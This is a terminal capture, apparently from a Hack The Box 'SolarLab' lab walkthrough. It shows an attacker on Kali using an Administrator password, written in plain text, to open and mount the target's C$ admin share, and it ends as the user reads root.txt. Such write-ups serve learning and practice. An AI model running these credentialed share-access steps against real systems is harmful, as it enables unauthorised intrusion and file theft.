 ┌──(samael㉿kali)-[~/Lab/HTB/SolarLab]
└─$ smbclient //10.129.8.242/C$ -U Administrator
Password for [WORKGROUP\Administrator]:
Try "help" to get a list of possible commands.
smb: \> dir
  $Recycle.Bin                      DHS        0  Fri Nov 17 03:02:40 2023
  $WinREAgent                        DH        0  Fri Apr 26 09:06:55 2024
  $WINRE_BACKUP_PARTITION.MARKER     AH        0  Fri Apr 26 07:45:51 2024
  Config.Msi                        DHS        0  Fri May  3 07:35:50 2024
  Documents and Settings          DHSrn        0  Thu Nov 16 14:36:51 2023
  DumpStack.log.tmp                 AHS     8192  Thu May  9 06:31:37 2024
  pagefile.sys                      AHS 738197504  Thu May  9 06:31:37 2024
  PerfLogs                            D        0  Sat Dec  7 04:14:52 2019
  Program Files                      DR        0  Fri May  3 07:34:46 2024
  Program Files (x86)                DR        0  Fri Nov 17 03:04:43 2023
  ProgramData                       DHn        0  Fri May  3 10:38:28 2024
  Recovery                         DHSn        0  Fri Apr 26 07:45:46 2024
  swapfile.sys                      AHS 16777216  Thu May  9 06:31:37 2024
  System Volume Information         DHS        0  Fri Apr 26 10:37:25 2024
  Users                              DR        0  Fri Nov 17 03:02:31 2023
  Windows                             D        0  Sun May 12 11:05:59 2024
                7779839 blocks of size 4096. 1887203 blocks available
smb: \>
┌──(samael㉿kali)-[~/Lab/HTB/SolarLab]
└─$ mkdir mnt
┌──(samael㉿kali)-[~/Lab/HTB/SolarLab]
└─$ sudo mount -t cifs -o username=Administrator,password='ThisPasswordShouldDo!@' '//10.129.8.242/C$' mnt
┌──(samael㉿kali)-[~/Lab/HTB/SolarLab]
└─$ ls mnt
'$Recycle.Bin'                     Config.Msi                PerfLogs               ProgramData                  Users          swapfile.sys
'$WINRE_BACKUP_PARTITION.MARKER'  'Documents and Settings'  'Program Files'         Recovery                     Windows
'$WinREAgent'                      DumpStack.log.tmp        'Program Files (x86)'  'System Volume Information'   pagefile.sys
┌──(samael㉿kali)-[~/Lab/HTB/SolarLab]
└─$ cd mnt/Users/Administrator/Desktop
┌──(samael㉿kali)-[~/…/mnt/Users/Administrator/Desktop]
└─$ cat root.txt